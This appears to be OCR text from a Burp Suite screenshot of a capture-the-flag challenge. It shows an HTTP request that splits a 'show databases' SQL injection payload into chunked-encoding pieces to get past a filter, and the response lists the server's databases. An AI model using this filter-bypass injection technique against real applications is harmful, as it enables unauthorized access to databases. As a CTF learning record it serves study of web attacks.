 Request
Pretty Raw Hex \n
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer:
http://4a2f28ef-d378-4097-b864-ff025e
c2b306.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
1665786280c20211cf95da7945730f84
14 Connection: close
15 Transfer-Encoding: chunked
16
17 5
18 query
19 3
20 =1;
21 4
22 show
23 5
24 +data
25 5
26 bases
27 1
Search...
0 matches
Response
Pretty Raw Render \n
Give me your flag, I will tell you if the
flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => ctf )
Array ( [0] => ctftraining ) Array ( [0] =>
information_schema ) Array ( [0] =>
mysql ) Array ( [0] =>
performance_schema ) Array ( [0] => test
)
Inspector
Selection 60
Selected text
5 \r \n
query \r \n
3 \r \n
=1; \r \n
4 \r \n
show \r \n
5 \r \n
+data \r \n
5 \r \n
bases \r \n
1 \r \n
; \r \n
0 \r \n
\r \n
\r \n
See less
Decoded from: URL encoding
5 \r \n
query \r \n
3 \r \n
=1; \r \n
4 \r \n
show \r \n
5 \r \n